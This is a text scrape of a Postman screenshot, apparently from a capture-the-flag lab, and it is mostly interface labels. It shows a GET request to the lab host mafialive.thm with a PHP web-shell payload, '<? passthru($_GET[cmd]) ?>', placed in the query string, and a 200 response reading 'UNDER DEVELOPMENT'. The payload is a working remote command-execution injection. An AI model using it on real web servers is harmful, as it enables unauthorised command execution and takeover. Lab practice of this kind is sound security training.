 Search Postman
Sign In
Create Account
Import
Overview
GET http://mafialive.thm/?p
No Environment
http://mafialive.thm/?php%20passthru($_GET[cmd]);%20?>
Save
GET
http://mafialive.thm/?<? passthru($_GET[cmd]) ?>
Send
Params
Authorization
Headers (8)
Body
Pre-request Script
Tests
Settings
Cookies
Query Params
KEY
VALUE
DESCRIPTION
Bulk Edit
<? passthru($_GET[cmd]) ?>
sts,
n.
Key
Value
Description
Body
Cookies
Headers (8)
Test Results
200 OK
318 ms
305 B
Save Response
Pretty
Raw
Preview
Visualize
HTML
1 <h1>UNDER DEVELOPMENT</h1>
2
3
Runner
Trash